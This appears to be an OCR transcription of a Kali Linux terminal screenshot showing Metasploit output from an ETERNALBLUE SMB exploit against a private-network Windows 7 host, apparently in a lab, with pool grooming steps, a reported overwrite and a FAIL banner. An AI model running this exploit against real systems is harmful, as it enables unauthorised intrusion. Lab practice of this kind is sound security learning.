 kali@kali: ~
File Actions Edit View Help
6f 6e 20  008 HPC Edition
[*] 192.168.183.130:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20
50 61 63  7601 Service Pac
[*] 192.168.183.130:445 - 0×00000030  6b 20 31
          k 1
[+] 192.168.183.130:445 - Target arch selected valid for arch indicated by DC
E/RPC reply
[*] 192.168.183.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.183.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.130:445 - Starting non-paged pool grooming
[+] 192.168.183.130:445 - Sending SMBv2 buffers
[+] 192.168.183.130:445 - Closing SMBv1 connection creating free hole adjacen
t to SMBv2 buffer.
[*] 192.168.183.130:445 - Sending final SMBv2 buffers.
[*] 192.168.183.130:445 - Sending last fragment of exploit packet!
[*] 192.168.183.130:445 - Receiving response from exploit packet
[+] 192.168.183.130:445 - ETERNALBLUE overwrite completed successfully (0×C00
0000D)!
[*] 192.168.183.130:445 - Sending egg to corrupted connection.
[*] 192.168.183.130:445 - Triggering free of corrupted buffer.
[-] 192.168.183.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[-] 192.168.183.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[-] 192.168.183.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[*] 192.168.183.130:445 - Connecting to target for exploitation.